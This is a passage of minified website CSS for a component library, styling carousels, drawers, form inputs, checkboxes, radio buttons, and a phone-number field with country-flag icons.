(min-width:48em){.carousel__controls{justify-content:flex-end}.carousel__controls>:first-child:not(.c-button){margin-right:var(--spacing-16)}.carousel__controls .carousel__controls-indexation{margin-right:var(--spacing-8)}}.carousel__button-next,.carousel__button-prev{flex-shrink:0}.carousel__button-prev{order:1}.carousel__button-prev .button__icon{transform:rotate(180deg)}.carousel__button-next{order:3}.carousel__controls-indexation{display:none;order:0;font-weight:var(--font-weight-light)}@media only screen and (min-width:48em){.carousel__controls-indexation{display:block}}.carousel__controls-pagination{display:flex;order:1;gap:var(--spacing-8);max-width:200px;overflow-x:auto;scroll-behavior:smooth}.carousel__controls-pagination::-webkit-scrollbar{display:none}@media only screen and (min-width:48em){.carousel__controls-pagination{display:none}}.carousel__controls-pagination-dot{flex-shrink:0;opacity:.5;border-radius:var(--border-radius-full);background-color:var(--color-text-primary);width:var(--spacing-8);height:var(--spacing-8)}.carousel__controls-pagination-dot--active{opacity:1}.carousel__base{position:relative;overflow:hidden;--slides-gutter:var(--grid-gutter);--calculated-slides-per-view:calc(100% / var(--slides-per-view, 1))}@media only screen and (min-width:48em){.carousel__base{--calculated-slides-per-view:calc(100% / var(--slides-per-view-tablet, 1))}}@media only screen and (min-width:90em){.carousel__base{--calculated-slides-per-view:calc(100% / var(--slides-per-view-desktop, 1))}}.carousel__container{display:flex;transition:height var(--transition-duration) var(--transition-easing);margin-left:calc(-1*var(--slides-gutter));padding-left:0;touch-action:pan-y pinch-zoom;list-style-type:none}.carousel__container .carousel__slide::marker{content:none}.carousel__container .carousel__slide>*{height:100%}@media only screen and (min-width:48em){.carousel--with-auto-height .carousel__container{align-items:flex-start}}.carousel__container>*{flex:0 0 var(--calculated-slides-per-view);padding-left:var(--slides-gutter);min-width:0}.c-carousel.c-grid{--carousel-row-gap:var(--spacing-24);row-gap:var(--carousel-row-gap)}@media only screen and (min-width:48em){.c-carousel.c-grid{--carousel-row-gap:var(--spacing-40)}}.carousel__title{grid-column:span 12}@media only screen and (min-width:48em){.carousel__title{grid-column:span 9}}@media only screen and (min-width:64em){.carousel__title{grid-column:2/span 7}.carousel--is-fullwidth .carousel__title{grid-column:1/span 6}.carousel--is-small .carousel__title{grid-column:3/span 6}}.carousel__root{display:grid;position:relative;grid-template-columns:subgrid;grid-row-gap:inherit;row-gap:inherit;grid-column:span 12}@media only screen and (min-width:64em){.carousel__root{grid-column:2/span 10}.carousel--is-fullwidth .carousel__root{grid-column:span 12}.carousel--is-small .carousel__root{grid-column:3/span 8}}.carousel__grid-item-slider{grid-column:1/-1}@media only screen and (min-width:48em){.carousel__grid-item-slider{order:1}}.carousel__grid-item-controls{align-self:flex-end}@media only screen and (min-width:48em){.carousel__grid-item-controls{position:absolute;top:calc(var(--carousel-row-gap)*-1);right:0;transform:translateY(-100%)}}.carousel__title-icon{display:inline-block;-webkit-margin-end:var(--spacing-8);margin-inline-end:var(--spacing-8)}@media only screen and (min-width:48em){.carousel__title-icon{-webkit-margin-end:var(--spacing-16);margin-inline-end:var(--spacing-16);width:var(--spacing-32);height:var(--spacing-32)}.carousel--is-fullwidth .carousel__root{grid-column:span 12}}.carousel__link-item-controls .c-button{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (max-width:47.96875em){.carousel__link-item-controls{display:none}}.carousel__link-item-headline{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.carousel__link-item-headline{display:none}}.carousel__text{margin-top:var(--spacing-12)}.c-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.container--is-fullwidth{max-width:100%}.drawer__overlay{position:fixed;z-index:var(--z-index-overlay);animation:fade-in-overlay forwards var(--transition-duration) var(--transition-easing);cursor:pointer;inset:0;background:var(--color-surface-primary)}.drawer__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.drawer__title{font-size:var(--font-size-h3-desktop)}}.drawer__title:not(.sr-only){margin-bottom:var(--spacing-40)}.drawer__content{--drawer-background-color:var(--color-surface-secondary);position:fixed;top:0;gap:var(--grid-gutter);z-index:var(--z-index-overlay-above);animation-duration:var(--transition-duration);animation-timing-function:var(--transition-easing);animation-fill-mode:forwards;background-color:var(--drawer-background-color);width:100%;height:100dvh;overflow-y:auto}@media only screen and (min-width:48em){.drawer__content{width:75%}}.drawer__content.drawer__content--right{right:0;left:unset;animation-name:slide-in-right}.drawer__content.drawer__content--left{right:unset;left:0;animation-name:slide-in-left}.drawer__close-button{--button-icon-size:var(--spacing-12);display:flex;position:fixed;top:var(--spacing-24);right:var(--spacing-24);justify-content:center;align-items:center;z-index:var(--z-index-overlay-above);border-radius:var(--border-radius-full);background:var(--color-surface-card);width:var(--spacing-40);height:var(--spacing-40);pointer-events:auto}.drawer__close-button:hover{background:var(--color-border-secondary)}@keyframes fade-in-overlay{0%{opacity:0}to{opacity:.4}}@keyframes slide-in-right{0%{transform:translateX(calc(100% + var(--spacing-16)));opacity:0}to{transform:translateX(0);opacity:1}}.c-form{display:grid;grid-template-columns:1fr;grid-column-gap:var(--spacing-16);column-gap:var(--spacing-16);grid-row-gap:var(--spacing-40);row-gap:var(--spacing-40);grid-column:1/-1}@media only screen and (min-width:48em){.c-form{grid-template-columns:1fr 1fr;grid-column:2/-2}}@media only screen and (min-width:90em){.c-form{grid-column:3/-3}}.form__container--no-grid.c-grid{display:block}.form__introduction{grid-column:1/-1;margin-bottom:var(--spacing-24)}.form__description{margin-top:var(--spacing-12)}.form-item--is-fullwidth{grid-column:1/-1}.form__submit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.form__submit-wrapper{display:flex;grid-column:1/-1;flex-direction:column;gap:var(--spacing-8)}.c-checkbox{--checkbox-size:1.5rem;display:inline-flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-sm);padding-left:calc(var(--checkbox-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.c-checkbox:has(.checkbox__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.c-checkbox[data-disabled=true],.c-checkbox[data-disabled=true]:has(.checkbox__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}.c-checkbox.checkbox--has-error,.form-field--has-error .c-checkbox{color:var(--color-message-error)}@media only screen and (min-width:48em){.c-checkbox{--checkbox-size:1rem}}.checkbox__input:checked+.checkbox__checkmark,.checkbox__input:indeterminate+.checkbox__checkmark{border-color:var(--color-surface-cta-primary);background-color:var(--color-surface-cta-primary)}[data-disabled=true] .checkbox__input:checked+.checkbox__checkmark,[data-disabled=true] .checkbox__input:indeterminate+.checkbox__checkmark{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive)}.checkbox__input:checked+.checkbox__checkmark .checkbox__checkmark-icon,.checkbox__input:indeterminate+.checkbox__checkmark .checkbox__checkmark-intermediate-icon{display:block}.checkbox__input:indeterminate+.checkbox__checkmark .checkbox__checkmark-icon{display:none}.checkbox__checkmark{display:flex;position:absolute;top:2px;left:0;justify-content:center;align-items:center;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);width:1em;height:1em;font-size:var(--checkbox-size)}[aria-disabled=true] .checkbox__checkmark{color:var(--color-text-cta-inactive)}.checkbox--has-error .checkbox__checkmark,.form-field--has-error .checkbox__checkmark{border-color:var(--color-message-error)}@media only screen and (min-width:48em){.checkbox__checkmark{top:.4375em}}.checkbox__checkmark-icon,.checkbox__checkmark-intermediate-icon{display:none;color:var(--color-text-inverted)}.date-input__input{border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%;box-shadow:unset;height:3rem}.form-field--has-error .date-input__input,[data-error=true] .date-input__input{border-color:var(--color-message-error)}.date-input__input:focus,.date-input__input:hover{border:1px solid var(--color-border-primary)}.date-input__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .date-input__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .date-input__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .date-input__input:hover{border:1px solid var(--color-border-secondary)}.date-input__input::-webkit-calendar-picker-indicator{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23ffffff" d="M26 5h-3V4a1 1 0 0 0-2 0v1H11V4a1 1 0 0 0-2 0v1H6a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2M9 7v1a1 1 0 0 0 2 0V7h10v1a1 1 0 0 0 2 0V7h3v4H6V7zm17 20H6V13h20z"></path></svg>')}[data-theme=light] .date-input__input::-webkit-calendar-picker-indicator{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23000000" d="M26 5h-3V4a1 1 0 0 0-2 0v1H11V4a1 1 0 0 0-2 0v1H6a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2M9 7v1a1 1 0 0 0 2 0V7h10v1a1 1 0 0 0 2 0V7h3v4H6V7zm17 20H6V13h20z"></path></svg>')}.c-form-field-error{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:start;gap:var(--spacing-4);color:var(--color-message-error)}.form-field-error__icon{margin-top:.1875em}.c-form-field-label{font-size:var(--font-size-md);display:flex;align-items:flex-end;gap:var(--spacing-8);margin-bottom:var(--spacing-8);color:var(--color-text-primary)}.c-form-field-label,.form-field-label__extra-text{line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.form-field-label__extra-text{font-size:var(--font-size-xs);margin-left:auto;text-transform:capitalize;white-space:nowrap}.form-field__footer{margin-top:var(--spacing-8)}.form-field__help-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.input__wrapper{position:relative}.input__input{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:1;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .input__input,[data-error=true] .input__input{border-color:var(--color-message-error)}.input__input:focus,.input__input:hover{border:1px solid var(--color-border-primary)}.input__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .input__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .input__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .input__input:hover{border:1px solid var(--color-border-secondary)}.input--has-error .input__input{border-color:var(--color-message-error)}.input__wrapper--icon-is-left .input__input{padding-left:var(--spacing-40)}.input__wrapper--icon-right .input__input{padding-right:var(--spacing-40)}[data-theme=dark] .input__input::-webkit-calendar-picker-indicator{filter:invert(1)}.input__icon{position:absolute;top:50%;transform:translateY(-50%)}.input__wrapper--icon-is-left .input__icon{left:var(--spacing-16)}.input__wrapper--icon-is-right .input__icon{right:var(--spacing-16)}.fi,.fib{background-size:contain;background-position:50%;background-repeat:no-repeat}.fi{position:relative;display:inline-block;width:1.333333em;line-height:1em}.fi:before{content:" "}.fi.fis{width:1em}.fi-xx{background-image:url(/flags/4x3/xx.svg)}.fi-ad{background-image:url(/flags/4x3/ad.svg)}.fi-ae{background-image:url(/flags/4x3/ae.svg)}.fi-af{background-image:url(/flags/4x3/af.svg)}.fi-ag{background-image:url(/flags/4x3/ag.svg)}.fi-ai{background-image:url(/flags/4x3/ai.svg)}.fi-al{background-image:url(/flags/4x3/al.svg)}.fi-am{background-image:url(/flags/4x3/am.svg)}.fi-ao{background-image:url(/flags/4x3/ao.svg)}.fi-aq{background-image:url(/flags/4x3/aq.svg)}.fi-ar{background-image:url(/flags/4x3/ar.svg)}.fi-as{background-image:url(/flags/4x3/as.svg)}.fi-at{background-image:url(/flags/4x3/at.svg)}.fi-au{background-image:url(/flags/4x3/au.svg)}.fi-aw{background-image:url(/flags/4x3/aw.svg)}.fi-ax{background-image:url(/flags/4x3/ax.svg)}.fi-az{background-image:url(/flags/4x3/az.svg)}.fi-ba{background-image:url(/flags/4x3/ba.svg)}.fi-bb{background-image:url(/flags/4x3/bb.svg)}.fi-bd{background-image:url(/flags/4x3/bd.svg)}.fi-be{background-image:url(/flags/4x3/be.svg)}.fi-bf{background-image:url(/flags/4x3/bf.svg)}.fi-bg{background-image:url(/flags/4x3/bg.svg)}.fi-bh{background-image:url(/flags/4x3/bh.svg)}.fi-bi{background-image:url(/flags/4x3/bi.svg)}.fi-bj{background-image:url(/flags/4x3/bj.svg)}.fi-bl{background-image:url(/flags/4x3/bl.svg)}.fi-bm{background-image:url(/flags/4x3/bm.svg)}.fi-bn{background-image:url(/flags/4x3/bn.svg)}.fi-bo{background-image:url(/flags/4x3/bo.svg)}.fi-bq{background-image:url(/flags/4x3/bq.svg)}.fi-br{background-image:url(/flags/4x3/br.svg)}.fi-bs{background-image:url(/flags/4x3/bs.svg)}.fi-bt{background-image:url(/flags/4x3/bt.svg)}.fi-bv{background-image:url(/flags/4x3/bv.svg)}.fi-bw{background-image:url(/flags/4x3/bw.svg)}.fi-by{background-image:url(/flags/4x3/by.svg)}.fi-bz{background-image:url(/flags/4x3/bz.svg)}.fi-ca{background-image:url(/flags/4x3/ca.svg)}.fi-cc{background-image:url(/flags/4x3/cc.svg)}.fi-cd{background-image:url(/flags/4x3/cd.svg)}.fi-cf{background-image:url(/flags/4x3/cf.svg)}.fi-cg{background-image:url(/flags/4x3/cg.svg)}.fi-ch{background-image:url(/flags/4x3/ch.svg)}.fi-ci{background-image:url(/flags/4x3/ci.svg)}.fi-ck{background-image:url(/flags/4x3/ck.svg)}.fi-cl{background-image:url(/flags/4x3/cl.svg)}.fi-cm{background-image:url(/flags/4x3/cm.svg)}.fi-cn{background-image:url(/flags/4x3/cn.svg)}.fi-co{background-image:url(/flags/4x3/co.svg)}.fi-cr{background-image:url(/flags/4x3/cr.svg)}.fi-cu{background-image:url(/flags/4x3/cu.svg)}.fi-cv{background-image:url(/flags/4x3/cv.svg)}.fi-cw{background-image:url(/flags/4x3/cw.svg)}.fi-cx{background-image:url(/flags/4x3/cx.svg)}.fi-cy{background-image:url(/flags/4x3/cy.svg)}.fi-cz{background-image:url(/flags/4x3/cz.svg)}.fi-de{background-image:url(/flags/4x3/de.svg)}.fi-dj{background-image:url(/flags/4x3/dj.svg)}.fi-dk{background-image:url(/flags/4x3/dk.svg)}.fi-dm{background-image:url(/flags/4x3/dm.svg)}.fi-do{background-image:url(/flags/4x3/do.svg)}.fi-dz{background-image:url(/flags/4x3/dz.svg)}.fi-ec{background-image:url(/flags/4x3/ec.svg)}.fi-ee{background-image:url(/flags/4x3/ee.svg)}.fi-eg{background-image:url(/flags/4x3/eg.svg)}.fi-eh{background-image:url(/flags/4x3/eh.svg)}.fi-er{background-image:url(/flags/4x3/er.svg)}.fi-es{background-image:url(/flags/4x3/es.svg)}.fi-et{background-image:url(/flags/4x3/et.svg)}.fi-fi{background-image:url(/flags/4x3/fi.svg)}.fi-fj{background-image:url(/flags/4x3/fj.svg)}.fi-fk{background-image:url(/flags/4x3/fk.svg)}.fi-fm{background-image:url(/flags/4x3/fm.svg)}.fi-fo{background-image:url(/flags/4x3/fo.svg)}.fi-fr{background-image:url(/flags/4x3/fr.svg)}.fi-ga{background-image:url(/flags/4x3/ga.svg)}.fi-gb{background-image:url(/flags/4x3/gb.svg)}.fi-gd{background-image:url(/flags/4x3/gd.svg)}.fi-ge{background-image:url(/flags/4x3/ge.svg)}.fi-gf{background-image:url(/flags/4x3/gf.svg)}.fi-gg{background-image:url(/flags/4x3/gg.svg)}.fi-gh{background-image:url(/flags/4x3/gh.svg)}.fi-gi{background-image:url(/flags/4x3/gi.svg)}.fi-gl{background-image:url(/flags/4x3/gl.svg)}.fi-gm{background-image:url(/flags/4x3/gm.svg)}.fi-gn{background-image:url(/flags/4x3/gn.svg)}.fi-gp{background-image:url(/flags/4x3/gp.svg)}.fi-gq{background-image:url(/flags/4x3/gq.svg)}.fi-gr{background-image:url(/flags/4x3/gr.svg)}.fi-gs{background-image:url(/flags/4x3/gs.svg)}.fi-gt{background-image:url(/flags/4x3/gt.svg)}.fi-gu{background-image:url(/flags/4x3/gu.svg)}.fi-gw{background-image:url(/flags/4x3/gw.svg)}.fi-gy{background-image:url(/flags/4x3/gy.svg)}.fi-hk{background-image:url(/flags/4x3/hk.svg)}.fi-hm{background-image:url(/flags/4x3/hm.svg)}.fi-hn{background-image:url(/flags/4x3/hn.svg)}.fi-hr{background-image:url(/flags/4x3/hr.svg)}.fi-ht{background-image:url(/flags/4x3/ht.svg)}.fi-hu{background-image:url(/flags/4x3/hu.svg)}.fi-id{background-image:url(/flags/4x3/id.svg)}.fi-ie{background-image:url(/flags/4x3/ie.svg)}.fi-il{background-image:url(/flags/4x3/il.svg)}.fi-im{background-image:url(/flags/4x3/im.svg)}.fi-in{background-image:url(/flags/4x3/in.svg)}.fi-io{background-image:url(/flags/4x3/io.svg)}.fi-iq{background-image:url(/flags/4x3/iq.svg)}.fi-ir{background-image:url(/flags/4x3/ir.svg)}.fi-is{background-image:url(/flags/4x3/is.svg)}.fi-it{background-image:url(/flags/4x3/it.svg)}.fi-je{background-image:url(/flags/4x3/je.svg)}.fi-jm{background-image:url(/flags/4x3/jm.svg)}.fi-jo{background-image:url(/flags/4x3/jo.svg)}.fi-jp{background-image:url(/flags/4x3/jp.svg)}.fi-ke{background-image:url(/flags/4x3/ke.svg)}.fi-kg{background-image:url(/flags/4x3/kg.svg)}.fi-kh{background-image:url(/flags/4x3/kh.svg)}.fi-ki{background-image:url(/flags/4x3/ki.svg)}.fi-km{background-image:url(/flags/4x3/km.svg)}.fi-kn{background-image:url(/flags/4x3/kn.svg)}.fi-kp{background-image:url(/flags/4x3/kp.svg)}.fi-kr{background-image:url(/flags/4x3/kr.svg)}.fi-kw{background-image:url(/flags/4x3/kw.svg)}.fi-ky{background-image:url(/flags/4x3/ky.svg)}.fi-kz{background-image:url(/flags/4x3/kz.svg)}.fi-la{background-image:url(/flags/4x3/la.svg)}.fi-lb{background-image:url(/flags/4x3/lb.svg)}.fi-lc{background-image:url(/flags/4x3/lc.svg)}.fi-li{background-image:url(/flags/4x3/li.svg)}.fi-lk{background-image:url(/flags/4x3/lk.svg)}.fi-lr{background-image:url(/flags/4x3/lr.svg)}.fi-ls{background-image:url(/flags/4x3/ls.svg)}.fi-lt{background-image:url(/flags/4x3/lt.svg)}.fi-lu{background-image:url(/flags/4x3/lu.svg)}.fi-lv{background-image:url(/flags/4x3/lv.svg)}.fi-ly{background-image:url(/flags/4x3/ly.svg)}.fi-ma{background-image:url(/flags/4x3/ma.svg)}.fi-mc{background-image:url(/flags/4x3/mc.svg)}.fi-md{background-image:url(/flags/4x3/md.svg)}.fi-me{background-image:url(/flags/4x3/me.svg)}.fi-mf{background-image:url(/flags/4x3/mf.svg)}.fi-mg{background-image:url(/flags/4x3/mg.svg)}.fi-mh{background-image:url(/flags/4x3/mh.svg)}.fi-mk{background-image:url(/flags/4x3/mk.svg)}.fi-ml{background-image:url(/flags/4x3/ml.svg)}.fi-mm{background-image:url(/flags/4x3/mm.svg)}.fi-mn{background-image:url(/flags/4x3/mn.svg)}.fi-mo{background-image:url(/flags/4x3/mo.svg)}.fi-mp{background-image:url(/flags/4x3/mp.svg)}.fi-mq{background-image:url(/flags/4x3/mq.svg)}.fi-mr{background-image:url(/flags/4x3/mr.svg)}.fi-ms{background-image:url(/flags/4x3/ms.svg)}.fi-mt{background-image:url(/flags/4x3/mt.svg)}.fi-mu{background-image:url(/flags/4x3/mu.svg)}.fi-mv{background-image:url(/flags/4x3/mv.svg)}.fi-mw{background-image:url(/flags/4x3/mw.svg)}.fi-mx{background-image:url(/flags/4x3/mx.svg)}.fi-my{background-image:url(/flags/4x3/my.svg)}.fi-mz{background-image:url(/flags/4x3/mz.svg)}.fi-na{background-image:url(/flags/4x3/na.svg)}.fi-nc{background-image:url(/flags/4x3/nc.svg)}.fi-ne{background-image:url(/flags/4x3/ne.svg)}.fi-nf{background-image:url(/flags/4x3/nf.svg)}.fi-ng{background-image:url(/flags/4x3/ng.svg)}.fi-ni{background-image:url(/flags/4x3/ni.svg)}.fi-nl{background-image:url(/flags/4x3/nl.svg)}.fi-no{background-image:url(/flags/4x3/no.svg)}.fi-np{background-image:url(/flags/4x3/np.svg)}.fi-nr{background-image:url(/flags/4x3/nr.svg)}.fi-nu{background-image:url(/flags/4x3/nu.svg)}.fi-nz{background-image:url(/flags/4x3/nz.svg)}.fi-om{background-image:url(/flags/4x3/om.svg)}.fi-pa{background-image:url(/flags/4x3/pa.svg)}.fi-pe{background-image:url(/flags/4x3/pe.svg)}.fi-pf{background-image:url(/flags/4x3/pf.svg)}.fi-pg{background-image:url(/flags/4x3/pg.svg)}.fi-ph{background-image:url(/flags/4x3/ph.svg)}.fi-pk{background-image:url(/flags/4x3/pk.svg)}.fi-pl{background-image:url(/flags/4x3/pl.svg)}.fi-pm{background-image:url(/flags/4x3/pm.svg)}.fi-pn{background-image:url(/flags/4x3/pn.svg)}.fi-pr{background-image:url(/flags/4x3/pr.svg)}.fi-ps{background-image:url(/flags/4x3/ps.svg)}.fi-pt{background-image:url(/flags/4x3/pt.svg)}.fi-pw{background-image:url(/flags/4x3/pw.svg)}.fi-py{background-image:url(/flags/4x3/py.svg)}.fi-qa{background-image:url(/flags/4x3/qa.svg)}.fi-re{background-image:url(/flags/4x3/re.svg)}.fi-ro{background-image:url(/flags/4x3/ro.svg)}.fi-rs{background-image:url(/flags/4x3/rs.svg)}.fi-ru{background-image:url(/flags/4x3/ru.svg)}.fi-rw{background-image:url(/flags/4x3/rw.svg)}.fi-sa{background-image:url(/flags/4x3/sa.svg)}.fi-sb{background-image:url(/flags/4x3/sb.svg)}.fi-sc{background-image:url(/flags/4x3/sc.svg)}.fi-sd{background-image:url(/flags/4x3/sd.svg)}.fi-se{background-image:url(/flags/4x3/se.svg)}.fi-sg{background-image:url(/flags/4x3/sg.svg)}.fi-sh{background-image:url(/flags/4x3/sh.svg)}.fi-si{background-image:url(/flags/4x3/si.svg)}.fi-sj{background-image:url(/flags/4x3/sj.svg)}.fi-sk{background-image:url(/flags/4x3/sk.svg)}.fi-sl{background-image:url(/flags/4x3/sl.svg)}.fi-sm{background-image:url(/flags/4x3/sm.svg)}.fi-sn{background-image:url(/flags/4x3/sn.svg)}.fi-so{background-image:url(/flags/4x3/so.svg)}.fi-sr{background-image:url(/flags/4x3/sr.svg)}.fi-ss{background-image:url(/flags/4x3/ss.svg)}.fi-st{background-image:url(/flags/4x3/st.svg)}.fi-sv{background-image:url(/flags/4x3/sv.svg)}.fi-sx{background-image:url(/flags/4x3/sx.svg)}.fi-sy{background-image:url(/flags/4x3/sy.svg)}.fi-sz{background-image:url(/flags/4x3/sz.svg)}.fi-tc{background-image:url(/flags/4x3/tc.svg)}.fi-td{background-image:url(/flags/4x3/td.svg)}.fi-tf{background-image:url(/flags/4x3/tf.svg)}.fi-tg{background-image:url(/flags/4x3/tg.svg)}.fi-th{background-image:url(/flags/4x3/th.svg)}.fi-tj{background-image:url(/flags/4x3/tj.svg)}.fi-tk{background-image:url(/flags/4x3/tk.svg)}.fi-tl{background-image:url(/flags/4x3/tl.svg)}.fi-tm{background-image:url(/flags/4x3/tm.svg)}.fi-tn{background-image:url(/flags/4x3/tn.svg)}.fi-to{background-image:url(/flags/4x3/to.svg)}.fi-tr{background-image:url(/flags/4x3/tr.svg)}.fi-tt{background-image:url(/flags/4x3/tt.svg)}.fi-tv{background-image:url(/flags/4x3/tv.svg)}.fi-tw{background-image:url(/flags/4x3/tw.svg)}.fi-tz{background-image:url(/flags/4x3/tz.svg)}.fi-ua{background-image:url(/flags/4x3/ua.svg)}.fi-ug{background-image:url(/flags/4x3/ug.svg)}.fi-um{background-image:url(/flags/4x3/um.svg)}.fi-us{background-image:url(/flags/4x3/us.svg)}.fi-uy{background-image:url(/flags/4x3/uy.svg)}.fi-uz{background-image:url(/flags/4x3/uz.svg)}.fi-va{background-image:url(/flags/4x3/va.svg)}.fi-vc{background-image:url(/flags/4x3/vc.svg)}.fi-ve{background-image:url(/flags/4x3/ve.svg)}.fi-vg{background-image:url(/flags/4x3/vg.svg)}.fi-vi{background-image:url(/flags/4x3/vi.svg)}.fi-vn{background-image:url(/flags/4x3/vn.svg)}.fi-vu{background-image:url(/flags/4x3/vu.svg)}.fi-wf{background-image:url(/flags/4x3/wf.svg)}.fi-ws{background-image:url(/flags/4x3/ws.svg)}.fi-ye{background-image:url(/flags/4x3/ye.svg)}.fi-yt{background-image:url(/flags/4x3/yt.svg)}.fi-za{background-image:url(/flags/4x3/za.svg)}.fi-zm{background-image:url(/flags/4x3/zm.svg)}.fi-zw{background-image:url(/flags/4x3/zw.svg)}.fi-arab{background-image:url(/flags/4x3/arab.svg)}.fi-cefta{background-image:url(/flags/4x3/cefta.svg)}.fi-cp{background-image:url(/flags/4x3/cp.svg)}.fi-dg{background-image:url(/flags/4x3/dg.svg)}.fi-eac{background-image:url(/flags/4x3/eac.svg)}.fi-es-ct{background-image:url(/flags/4x3/es-ct.svg)}.fi-es-ga{background-image:url(/flags/4x3/es-ga.svg)}.fi-es-pv{background-image:url(/flags/4x3/es-pv.svg)}.fi-eu{background-image:url(/flags/4x3/eu.svg)}.fi-gb-eng{background-image:url(/flags/4x3/gb-eng.svg)}.fi-gb-nir{background-image:url(/flags/4x3/gb-nir.svg)}.fi-gb-sct{background-image:url(/flags/4x3/gb-sct.svg)}.fi-gb-wls{background-image:url(/flags/4x3/gb-wls.svg)}.fi-ic{background-image:url(/flags/4x3/ic.svg)}.fi-pc{background-image:url(/flags/4x3/pc.svg)}.fi-sh-ac{background-image:url(/flags/4x3/sh-ac.svg)}.fi-sh-hl{background-image:url(/flags/4x3/sh-hl.svg)}.fi-sh-ta{background-image:url(/flags/4x3/sh-ta.svg)}.fi-un{background-image:url(/flags/4x3/un.svg)}.fi-xk{background-image:url(/flags/4x3/xk.svg)}.c-phone-input[data-disabled=true]{opacity:.6}.phone-input__border{--phone-input-color-border:var(--color-border-secondary);--phone-input-color-border-focus:var(--color-border-primary);display:flex;align-items:stretch;border:1px;border-style:solid;border-color:var(--phone-input-color-border);border-radius:var(--border-radius-sm)}.form-field--has-error .phone-input__border,.phone-input--has-error .phone-input__border{border-color:var(--color-message-error)}.phone-input__border .phone-input__flag{display:inline-block;border-radius:2px;background-position:50%;background-repeat:no-repeat;width:24px;height:18px;overflow:hidden}.phone-input__select-wrapper{display:inline-block;position:relative;flex-shrink:0}.phone-input__select{position:absolute;opacity:0;inset:0;background-color:rgba(0,0,0,0)}.phone-input__select-current{display:flex;align-items:center;gap:var(--spacing-8);border-right:1px solid var(--phone-input-color-border);padding-inline:20px;padding-block:var(--spacing-12)}.form-field--has-error .phone-input__select-current,.phone-input--has-error .phone-input__select-current{border-color:var(--color-message-error);color:var(--color-message-error)}.c-phone-input:not([data-disabled=true]) .phone-input__select:focus-visible+.phone-input__select-current:after,.c-phone-input:not([data-disabled=true]) .phone-input__select:hover+.phone-input__select-current:after{position:absolute;inset:-1px;right:0;border:1px solid var(--phone-input-color-border-focus);border-top-left-radius:var(--border-radius-sm);border-bottom-left-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input-border-wrapper{position:relative;flex-grow:1;width:100%}.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:has(.phone-input__input:focus-visible):after,.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:hover:after{position:absolute;inset:-1px;border:1px solid var(--phone-input-color-border-focus);border-top-right-radius:var(--border-radius-sm);border-bottom-right-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input{border:none;background:rgba(0,0,0,0);padding-inline:1.25em;padding-block:var(--spacing-12);width:100%;height:100%}.phone-input__input:focus-visible{border-color:var(--phone-input-color-border-focus)}.radio__label{--radio-size:1.5rem;display:flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-full);padding-left:calc(var(--radio-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.radio__label:has(.radio__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.radio__label:has(.radio__input:checked:not([data-disabled=true])){color:var(--color-surface-cta-primary)}.radio__label[data-disabled=true],.radio__label[data-disabled=true]:has(.radio__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}@media only screen and (min-width:48em){.radio__label{--radio-size:1rem}}.radio__input:checked[data-disabled=true]+.radio__checkmark{color:var(--color-surface-cta-inactive)}.radio__reset-button{margin-top:var(--spacing-12)}.c-radio{--radio-size:1.5rem;display:flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-full);padding-left:calc(var(--radio-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.c-radio:has(.radio__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.c-radio:has(.radio__input:checked:not([data-disabled=true])){color:var(--color-surface-cta-primary)}.c-radio[data-disabled=true],.c-radio[data-disabled=true]:has(.radio__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}@media only screen and 